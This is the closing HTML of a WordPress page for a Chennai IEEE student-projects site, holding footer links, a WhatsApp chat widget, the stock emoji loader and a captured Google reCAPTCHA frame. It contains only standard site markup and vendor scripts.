                                <ul class="info-right"><li class="nav-item menu-item "><a class="nav-link " href="https://freeieeeprojectschennai.co.in/" title="Home">Home</a></li><li class="nav-item menu-item page_item dropdown page-item-613"><a class="nav-link" href="https://freeieeeprojectschennai.co.in/blog/">Blog</a></li><li class="nav-item menu-item page_item dropdown page-item-611"><a class="nav-link" href="https://freeieeeprojectschennai.co.in/home/">Home</a></li></ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!--/overlay-->
        </footer>
        <!--/footer-->
    </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
    <a href="#" class="ta_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a>
    <!--/Scroll To Top-->
<!-- /Scroll To Top -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/news-way/*","/wp-content/themes/newsup/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a class="wp-call-button" href="tel:+917299951536"></a><script>
jQuery('a,input').bind('focus', function() {
    if(!jQuery(this).closest(".menu-item").length && ( jQuery(window).width() <= 992) ) {
    jQuery('.navbar-collapse').removeClass('show');
}})
</script>
<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.25 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-3_1  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <style id="ht-ctc-s3">
.ht-ctc .ctc_s_3_1:hover svg stop{stop-color:#25D366;}.ht-ctc .ctc_s_3_1:hover .ht_ctc_padding,.ht-ctc .ctc_s_3_1:hover .ctc_cta_stick{background-color:#25D366 !important;box-shadow:0px 0px 11px rgba(0,0,0,.5);}
</style>

<div  style="display:flex;justify-content:center;align-items:center; " class="ctc_s_3_1 ctc_s3_1 ctc_nb" data-nb_top="-4px" data-nb_right="-4px">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25d366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
    <div class="ctc-analytics ht_ctc_padding" style="background-color: #25D366; padding: 16px; border-radius: 50%; box-shadow: 0px 0px 11px rgba(0,0,0,.5);">
        <svg style="pointer-events:none; display:block; height:36px; width:36px;" width="36px" height="36px" viewBox="0 0 1219.547 1225.016">
            <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
            <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
                <stop id="s3_1_offset_1" offset="0" stop-color="#25D366"/>
                <stop id="s3_1_offset_2" offset="1" stop-color="#25D366"/>
            </linearGradient>
            <path style="fill: url(#htwaicona-chat);" fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
            <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
        </svg>    </div>
</div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-settings="{&quot;number&quot;:&quot;917299951536&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" 
            ></span>
            	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script id="ht_ctc_app_js-js-extra">
var ht_ctc_chat_var = {"number":"917299951536","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
//# sourceURL=ht_ctc_app_js-js-extra
</script>
<script src="https://freeieeeprojectschennai.co.in/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.25" id="ht_ctc_app_js-js"></script>
<script src="https://freeieeeprojectschennai.co.in/wp-content/themes/newsup/js/custom.js?ver=6.9" id="newsup-custom-js"></script>
<script src="https://freeieeeprojectschennai.co.in/wp-content/themes/newsup/js/custom-time.js?ver=6.9" id="newsup-custom-time-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://freeieeeprojectschennai.co.in/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://freeieeeprojectschennai.co.in/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="CxNbUemh2UCZw2hqUsrZcg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769740690446');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>